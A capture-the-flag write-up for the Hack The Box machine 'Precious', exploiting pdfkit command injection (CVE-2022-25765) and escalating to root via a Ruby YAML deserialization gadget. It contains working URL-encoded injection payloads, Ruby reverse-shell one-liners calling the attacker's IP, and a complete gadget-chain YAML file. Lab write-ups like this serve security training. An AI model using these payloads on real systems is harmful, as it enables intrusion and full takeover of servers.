Description
Precious is an easy Hack The Box machine that features:
- Command Injection
- Sensitive Data Exposure
- YAML Deserialization Privilege Escalation
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.10.11.189.
$ ping -c 3 10.10.11.189
PING 10.10.11.189 (10.10.11.189) 56(84) bytes of data.
64 bytes from 10.10.11.189: icmp_seq=1 ttl=63 time=345 ms
64 bytes from 10.10.11.189: icmp_seq=2 ttl=63 time=44.3 ms
64 bytes from 10.10.11.189: icmp_seq=3 ttl=63 time=324 ms
--- 10.10.11.189 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 44.276/237.727/345.296/137.076 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.10.11.189 -sS -oN nmap_scan
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 10.10.11.189
Host is up (0.077s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 12.81 seconds
We get two open ports, 22 and 80.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.10.11.189 -sV -sC -p22,80 -oN nmap_scan_ports
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 10.10.11.189
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 845e13a8e31e20661d235550f63047d2 (RSA)
| 256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_ 256 33053dcd7ab798458239e7ae3c91a658 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.67 seconds
We get two services: Secure Shell (SSH) and Hypertext Transfer Protocol (HTTP) running on a Linux Debian. As we don’t have feasible credentials for the SSH service we are going to move to the HTTP service. We observe that the service is hosting a website, http://precious.htb, so we add it to our /etc/hosts local file.
$ echo "10.10.11.189 precious.htb" | sudo tee -a /etc/hosts
With WhatWeb tool we can enumerate the technologies of the website.
$ whatweb --log-brief web_techs precious.htb
http://precious.htb [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.18.0 + Phusion Passenger(R) 6.0.15], IP[10.10.11.189], Ruby-on-Rails, Title[Convert Web Page to PDF], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN], X-Powered-By[Phusion Passenger(R) 6.0.15], X-XSS-Protection[1; mode=block], nginx[1.18.0]
We get some interesting information such as the running server, nginx, running a Ruby-on-Rails application. Now we move to the browser and we discover a web application that allows us to enter a URL and then download a PDF file of the rendered page.
 To check the functionality we can create a HTTP server using Python to check how the PDF file is created.
To check the functionality we can create a HTTP server using Python to check how the PDF file is created.
$ mkdir webserver
$ cd webserver
$ python -m http.server 80
After filling the form and clicking Submit we can download the PDF file with a random name, in this case 5ra3j2bo43o8h2bf3id3lpvwnngfwsri.pdf. These are the contents of the PDF file, the web page rendered.
 With ExifTool we can check for hidden metadata inside the PDF file.
With ExifTool we can check for hidden metadata inside the PDF file.
$ exiftool 5ra3j2bo43o8h2bf3id3lpvwnngfwsri.pdf
ExifTool Version Number : 12.52
File Name : 5ra3j2bo43o8h2bf3id3lpvwnngfwsri.pdf
Directory : .
File Size : 11 kB
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Creator : Generated by pdfkit v0.8.6
Exploitation
We find that the library that generated the PDF file is pdfkit v0.8.6. Searching for vulnerabilities for this library and version, we find one, the Command Injection CVE-2022-25765. We find a proof of concept in the snyk Vulnerability DB. We can inject a command in the URL we are requesting a PDF with an URL encoded space (%20) and then the command between grave accents (`). We can use the Burp Suite Repeater to do the injection.
 As the
As the url parameter is URL encoded we will need to encode the payloads we are going to use. To check if the vulnerability works we are going to do a time-based injection of 5 seconds. If the response takes more than 5 seconds, then the vulnerability works. This is the parameter to use.
Parameter:
http://%20`sleep 5`
URL Encoded Parameter:
http%3A%2F%2F%2520%60sleep%205%60

 As the response took more than 5 seconds we can confirm that the vulnerability works. We can spawn a reverse shell using the command injection vulnerability. We open a listener on our local machine.
As the response took more than 5 seconds we can confirm that the vulnerability works. We can spawn a reverse shell using the command injection vulnerability. We open a listener on our local machine.
$ nc -nvlp 1234
After that we can craft our Ruby reverse shell command with a Reverse Shell Generator and send it with Burp Suite. This is the payload.
Parameter:
http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.154",1234))'`
URL Encoded Parameter:
http%3A%2F%2F%2520%60ruby%20%2Drsocket%20%2De%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSocket%2Enew%28%2210%2E10%2E14%2E154%22%2C1234%29%29%27%60
 After sending the request, we obtain a reverse shell, so we upgrade it.
After sending the request, we obtain a reverse shell, so we upgrade it.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.154] from (UNKNOWN) [10.10.11.189] 37172
script /dev/null -c bash
bash-5.1$
[keyboard] CTRL-Z
$ stty raw -echo; fg
$ reset xterm
bash-5.1$ stty rows 48 columns 156
bash-5.1$ export TERM=xterm
bash-5.1$ export SHELL=bash
Post-Exploitation
We check that the currently logged in user is ruby.
bash-5.1$ id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
Other non-service users in the system are henry and root.
$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
henry:x:1000:1000:henry,,,:/home/henry:/bin/bash
ruby:x:1001:1001::/home/ruby:/bin/bash
Checking at the user directory for ruby, /home/ruby, we can find some credentials in /home/ruby/.bundle/config file. These are the credentials for the henry user, with Q3c1AqGHtoI0aXAYFH password.
$ cat /home/ruby/.bundle/config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"
Then we login as henry user.
bash-5.1$ su henry
Password:
bash-5.1$ id
uid=1000(henry) gid=1000(henry) groups=1000(henry)
Now we can check for the commands henry can run as root.
bash-5.1$ sudo -l
Matching Defaults entries for henry on precious:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
We find the execution of a Ruby script so we are going to check if we can modify it.
bash-5.1$ ls -l /opt/update_dependencies.rb
-rwxr-xr-x 1 root root 848 Sep 25 2022 /opt/update_dependencies.rb
We check that we don’t have the permissions to modify it, but we have the permissions to read it.
$ cat /opt/update_dependencies.rb
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end
def list_from_file
YAML.load(File.read("dependencies.yml"))
end
def list_local_gems
Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end
gems_file = list_from_file
gems_local = list_local_gems
gems_file.each do |file_name, file_version|
gems_local.each do |local_name, local_version|
if(file_name == local_name)
if(file_version != local_version)
puts "Installed version differs from the one specified in file: " + local_name
else
puts "Installed version is equals to the one specified in file: " + local_name
end
end
end
end
The script is loading a file called dependencies.yml from the working directory using the YAML.load function. This function is vulnerable to a YAML deserialization attack as we see in PayloadAllTheThings in Ruby 2.x - 3.x versions.
bash-5.1$ ruby --version
ruby 2.7.4p191 (2021-07-07 revision a21a3b7d23) [x86_64-linux-gnu]
As we see, the version is vulnerable. So we move to a temporal directory inside the system and we create a dependencies.yml that spawns a reverse shell.
bash-5.1$ mktemp -d
/tmp/tmp.SHEnoyLI4o
bash-5.1$ cd tmp.SHEnoyLI4o/
bash-5.1$ cat<<EOF>dependencies.yml
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.154",1235))'
method_id: :resolve
EOF
We create the listener in our local system.
$ nc -nvlp 1234
Finally we run the command with sudo to run it as root user.
bash-5.1$ sudo ruby /opt/update_dependencies.rb
sh: 1: reading: not found
Traceback (most recent call last):
33: from /opt/update_dependencies.rb:17:in `<main>'
32: from /opt/update_dependencies.rb:10:in `list_from_file'
31: from /usr/lib/ruby/2.7.0/psych.rb:279:in `load'
30: from /usr/lib/ruby/2.7.0/psych/nodes/node.rb:50:in `to_ruby'
29: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
28: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
27: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
26: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:313:in `visit_Psych_Nodes_Document'
25: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
24: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
23: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
22: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:141:in `visit_Psych_Nodes_Sequence'
21: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `register_empty'
20: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `each'
19: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `block in register_empty'
18: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
17: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
16: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
15: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:208:in `visit_Psych_Nodes_Mapping'
14: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:394:in `revive'
13: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:402:in `init_with'
12: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:218:in `init_with'
11: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:214:in `yaml_initialize'
10: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:299:in `fix_syck_default_key_in_requirements'
9: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_reader.rb:59:in `each'
8: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_header.rb:101:in `from'
7: from /usr/lib/ruby/2.7.0/net/protocol.rb:152:in `read'
6: from /usr/lib/ruby/2.7.0/net/protocol.rb:319:in `LOG'
5: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
4: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
3: from /usr/lib/ruby/vendor_ruby/rubygems/request_set.rb:388:in `resolve'
2: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
1: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
/usr/lib/ruby/2.7.0/net/protocol.rb:458:in `system': no implicit conversion of nil into String (TypeError)
We obtained an error but it doesn’t matter as the command was executed and the root reverse shell is spawned.
Flags
In the root shell we can obtain the user flag and the system flag.
$ nc -nvlp 1235
listening on [any] 1235 ...
connect to [10.10.14.154] from (UNKNOWN) [10.10.11.189] 55982
bash -i
bash: initialize_job_control: no job control in background: Bad file descriptor
root@precious:/tmp/tmp.SHEnoyLI4o# id
uid=0(root) gid=0(root) groups=0(root)
root@precious:/tmp/tmp.SHEnoyLI4o# cat /home/henry/user.txt
<REDACTED>
root@precious:/tmp/tmp.SHEnoyLI4o# cat /root/root.txt
<REDACTED>